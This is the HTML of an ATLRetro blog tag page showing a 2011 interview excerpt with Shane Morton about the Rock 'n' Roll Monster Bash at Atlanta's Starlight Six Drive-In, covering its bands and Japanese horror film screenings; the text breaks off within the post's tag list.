

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/godzilla-2000/
body_size: 12525
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Godzilla 2000 &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Godzilla 2000 Tag Feed" href="https://www.atlretro.com/tag/godzilla-2000/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/1291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=1C2E3E5225396A644A5EE0C61629B552');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Godzilla 2000"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/godzilla-2000/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Godzilla 2000"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/godzilla-2000/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/">Kool Kat of the Week: Rockin&#8217;, Rollin&#8217; and Raisin&#8217; Japanese Monsters with Shane Morton at the Starlight Drive-In</a></h2>
            Posted on: <strong>Jun 2nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>What&#8217;s more Retro than watching a classic horror movie at the drive-in? Lucky Atlantans will get that rare opportunity this Sunday June 5 when the annual <strong><a href="https://www.facebook.com/event.php?eid=146005858801852" target="_blank">ROCK &#8216;N&#8217; ROLL MONSTER BASH</a></strong> invades the <strong><a href="https://starlightdrivein.com/#/movies/" target="_blank">Starlight Six Drive-In</a></strong>, one of the country&#8217;s last remaining drive-in movie theaters. Even better, the eerie all-day extravaganza also features a frightening fantastic line-up of bands, a <strong>Miss Monster Bash</strong> contest, vendors of spooky merchandise, custom hearses and not just one but three Japanese horror classics, <strong><a href="https://www.youtube.com/watch?v=dxdONQH3AhM" target="_blank">GODZILLA 2000</a></strong> (1999), <strong><a href="https://www.youtube.com/watch?v=WQ_Yo06kIIA" target="_blank">HOUSE</a></strong> (1977) and <strong><a href="https://www.youtube.com/watch?v=e9Z-MOqAvtY&amp;feature=related" target="_blank">RINGU</a></strong> (1998). Gates open at 10 AM, live performances start at 2 PM, the movies roll from dusk into the wee hours of the morning, and for those who want to party all weekend, there&#8217;s even a <strong><a href="https://www.facebook.com/event.php?eid=154924524575092&amp;ref=ts" target="_blank">Monster Bash Pre-Party</a></strong> on Saturday night (June 4) at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>with even more bands.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/2011-MonBash-11x17print.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1200" title="2011 MonBash 11x17print" src="https://www.atlretro.com/wp-content/uploads/2011/06/2011-MonBash-11x17print-1024x651.jpg" alt="" width="640" height="406" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/2011-MonBash-11x17print-1024x651.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2011/06/2011-MonBash-11x17print-300x190.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>ATLRetro caught up with <strong>Shane Morton</strong>, the <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a></strong>&#8216;s Ghost Host with the Most <strong>Professor Morte</strong>, musician (<strong><a href="https://www.facebook.com/pages/Super-X-13/133032350060021?sk=wall" target="_blank">Super X-13</a></strong>/<strong><a href="https://www.facebook.com/pages/Gargantua/85246097635" target="_blank">Gargantua</a></strong>/etc.), painter, tattoo artist, SFX artist, actor, all-around horror Renaissance man, and one of the mad masterminds behind ROCK &#8216;N&#8217; ROLL MONSTER BASH for a scary sneak preview&#8230;</p>
<p><em> </em></p>
<p><em> </em></p>
<p><em>How did the ROCK ‘N’ ROLL MONSTER BASH get started? </em></p>
<p><strong>Billy Messina</strong>, <strong>Ben Armstrong</strong> and <strong>Tim Dolph</strong> of <strong><a href="https://www.fearworld.com/" target="_blank">Netherworld</a></strong> fame were the original mad scientists that brought this thing to life.  Atlanta&#8217;s horror community deserves its own horror-themed <strong><a href="https://www.facebook.com/event.php?eid=116858841729617" target="_blank">DRIVE INVASION</a></strong>! they would always contact me for help in the rock ‘n’ roll dept. Billy and Ben are just too busy with netherworld—in my opinion, the greatest haunted house attraction in the world—so Tim, <strong>Jim Stacy</strong> [Starlight manager/ <strong><a href="https://www.facebook.com/pallookaville" target="_blank">Palookaville</a></strong> mastermind/<strong>Greasepaint</strong>/<strong><a href="https://www.facebook.com/IAMGold?sk=wall" target="_blank">AM Gold</a></strong>/etc.) and I took it over four years ago.</p>
<div id="attachment_1201" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mon-bash-morte.jpg"><img decoding="async" aria-describedby="caption-attachment-1201" class="size-full wp-image-1201" title="mon bash-morte" src="https://www.atlretro.com/wp-content/uploads/2011/06/mon-bash-morte.jpg" alt="" width="576" height="432" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/mon-bash-morte.jpg 576w, https://www.atlretro.com/wp-content/uploads/2011/06/mon-bash-morte-300x225.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-1201" class="wp-caption-text">Professor Morte sings with the Silver Scream Spookshow band at Monster Bash 2009.</p></div>
<p><em>What’s the band line-up this year, and why should we be excited about it?</em></p>
<p>This is a great rockin’ line up this year with something for everybody! <strong><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688?sk=wall" target="_blank">Spooky Partridge</a></strong> is a fun family band—[as in] <strong>Addams Family</strong>, ha!—that play a lot of punk covers along</p>
<div id="attachment_1081" style="width: 246px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/05/barb-lust.png"><img decoding="async" aria-describedby="caption-attachment-1081" class="size-medium wp-image-1081" title="barb-lust" src="https://www.atlretro.com/wp-content/uploads/2011/05/barb-lust-236x300.png" alt="" width="236" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/barb-lust-236x300.png 236w, https://www.atlretro.com/wp-content/uploads/2011/05/barb-lust.png 516w" sizes="(max-width: 236px) 100vw, 236px" /></a><p id="caption-attachment-1081" class="wp-caption-text">LUST. Photo courtesy of Barb Hays.</p></div>
<p>with cute originals. The drummer is just a li’l kid, but he’s already one of the best in the city with all the stick spins and showmanship kicking already. It’s amazing to watch! <strong><a href="https://www.facebook.com/radiocult" target="_blank">Radio Cult</a></strong> is also a very visual band—almost like a fem-fronted ‘80s <strong>Van Halen</strong>! Big fun and way over the top! <strong><a href="https://www.facebook.com/LustATL" target="_blank">LUST</a></strong> needs no intro as they put on legendary and hilarious shows! [see ATLRetro’s <strong><a href="https://www.atlretro.com/2011/05/18/kool-kat-of-the-week-talking-taboo-la-la-tura-satana-travel-truckin%E2%80%99-and-the-rapture-with-the-beautiful-%E2%80%9Cbarbilicious%E2%80%9D-hays-of-blast-off-burlesque/" target="_blank">Kool Kat interview with Barb Hays</a></strong> for more about LUST]. I love these gals like sisters, so it’s always a pleasure to have them on the bill. <a href="https://www.facebook.com/pages/The-Brimstones/23825090005" target="_blank"><strong>The Brimstones</strong> </a>are New York City&#8217;s greatest spooky garage band. Trust me, when you see Justin&#8217;s Farfisa [organ] solos while in a headstand, you’ll know why they are so famous! <strong>Super X-13</strong>, ‘nuff said. This line-up of music is gonna tear your face off and rip up the pavement!</p>
<p> <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/#more-1188" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/3d/" rel="tag">3D</a>, <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/7th-voyage-of-sinbad/" rel="tag">7th Voyage of Sinbad</a>, <a href="https://www.atlretro.com/tag/addams-family/" rel="tag">Addams Family</a>, <a href="https://www.atlretro.com/tag/adult-swim/" rel="tag">Adult Swim</a>, <a href="https://www.atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://www.atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://www.atlretro.com/tag/barb-hays/" rel="tag">Barb Hays</a>, <a href="https://www.atlretro.com/tag/barbilicious/" rel="tag">Barbilicious</a>, <a href="https://www.atlretro.com/tag/ben-armstrong/" rel="tag">Ben Armstrong</a>, <a href="https://www.atlretro.com/tag/billy-messina/" rel="tag">Billy Messina</a>, <a href="https://www.atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://www.atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://www.atlretro.com/tag/drive-invasion/" rel="tag">Drive Invasion</a>, <a href="https://www.atlretro.com/tag/drive-in/" rel="tag">drive-in</a>, <a href="https://www.atlretro.com/tag/gargantua/" rel="tag">Gargantua</a>, <a href="https://www.atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://www.atlretro.com/tag/godzilla-2000/" rel="tag">Godzilla 2000</a>, <a href="https://www.atlretro.com/tag/greasepaint/" rel="tag">Greasepaint</a>, <a href="https://www.atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von 